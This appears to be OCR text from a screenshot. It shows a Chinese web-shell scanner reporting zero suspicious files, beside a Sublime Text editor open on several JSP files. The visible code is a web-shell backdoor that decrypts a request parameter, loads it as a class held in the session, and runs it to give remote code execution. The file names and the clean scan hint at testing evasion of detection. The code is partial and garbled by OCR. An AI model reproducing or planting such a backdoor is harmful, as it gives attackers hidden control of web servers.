 扫描结束. (当前查杀库:20241105132255)
检测文件数:0 发现可疑文件:0, 用时:0.00秒 (开始扫描时间:20
持拖放目录和扫描)
级别
脚本行为防御引擎和web防提权引擎，能降低因网站漏洞而被提权的风险，
查杀
工具
规则
记录
选项
C:\Users\Administrator\Desktop\jsp\mian1.jsp - Sublime Text (ADMIN / UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
fbie - 副本.jsp
test2.jsp.txt
mian1.jsp
mian3.jsp
miantest1.jsp
新建文本文档.txt
89 %>
90
91 <%
92 try {
93 byte[] data = base64Decode(request.getParameter(pass));
94 data = x(data, false);
95
96 if (session.getAttribute("payload") == null) {
97 session.setAttribute("payload", new X(this.getClass().()).
Q(data));
98 } else {
99 request.setAttribute("parameters", data);
100 java.io.ByteArrayOutputStream arrOut = new java.io.
ByteArrayOutputStream();
101 Object f = ((Class)session.getAttribute("payload")).
newInstance();
102 f.equals(arrOut);
103 f.equals(pageContext);
104
105 response.getWriter().write(md5.substring(0, 16));
106 f.toString();
107 response.getWriter().write(base64Encode(x(arrOut.
toByteArray(), true)));
108 response.getWriter().write(md5.substring(16));